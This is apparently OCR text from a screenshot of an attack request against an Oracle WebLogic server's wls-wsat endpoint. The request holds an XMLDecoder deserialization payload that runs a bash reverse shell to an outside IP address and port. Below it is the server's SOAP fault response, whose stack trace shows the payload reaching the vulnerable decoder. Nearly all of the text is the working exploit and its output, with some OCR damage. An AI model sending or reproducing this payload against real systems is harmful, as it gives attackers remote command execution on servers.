 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host ? : 192.168.2.13:7001
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: text/xml
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/8.148.211.47/9999 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
5 Content-Length: 8207
6
7 <?xml version='1.0' encoding='UTF-8' ?>
8 <S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Faul
9 xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"
10 ><faultcode>S:Server</faultcode><faultstring>0</faultstring><detail
11 ><ns2:exception
12 xmlns:ns2="http://jax-ws.dev.java.net/"
13 class="java.lang.ArrayIndexOutOfBoundsException"
14 note="To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBui
disableCaptureStackTrace system property to false"
15 ><message>0</message><ns2:stackTrace><ns2:frame
16 class="com.sun.beans.ObjectHandler"
17 file="ObjectHandler.java"
18 line="139"
19 method="dequeueResult"
20 /><ns2:frame
21 class="java.beans.XMLDecoder"
22 file="XMLDecoder.java"
23 line="206"
24 method="readObject"
25 /><ns2:frame
26 class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
27 file="WorkContextXmlInputAdapter.java"
28 line="111"
29 method="readUTF"
30 /><ns2:frame
31 class="weblogic.workarea.spi.WorkContextEntryImpl"
32 file="WorkContextEntryImpl.java"
33 line="92"
34 method="readEntry"
远端地址:192.168.2
时间:19ms; 总耗时
p://192.168.2.13:70